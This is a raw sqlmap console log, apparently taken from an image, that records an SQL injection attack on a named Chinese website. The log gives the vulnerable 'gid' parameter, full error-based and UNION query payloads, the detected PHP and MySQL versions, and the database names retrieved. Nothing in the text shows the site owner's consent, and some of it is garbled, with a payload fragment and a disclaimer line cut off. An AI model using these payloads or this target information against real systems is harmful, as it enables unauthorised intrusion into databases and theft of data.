 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:41:14
[11:41:14] [INFO] resuming back-end DBMS 'mysql'
[11:41:30] [INFO] testing connection to the target URL
[11:41:31] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: gid
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: mod=space&do=wealth&gid=-6705 OR (SELECT 8082 FROM(SELECT COUNT(*),CONCAT(0x7172737271,(SELECT (CASE WHEN (8082=8082) THEN 1 ELSE 0 END)),0x7168717171,FLOOR(RAND(0)*2))x FROM
ACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (56) - 1 column
Payload: mod=space&do=wealth&gid=-5191 UNION ALL SELECT CONCAT(0x7172737271,0x4e75766f5a6a434d7263,0x7168717171)#
---
[11:41:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.4
back-end DBMS: MySQL 5.0
[11:41:31] [INFO] fetching database names
[11:41:33] [INFO] the SQL query used returns 3 entries
[11:41:34] [INFO] retrieved: "information_schema"
[11:41:34] [INFO] retrieved: "spacedb"
[11:41:34] [INFO] retrieved: "test"
available databases [3]:
[*] information_schema
[*] spacedb
[*] test
[11:41:34] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/user.rayli.com.cn'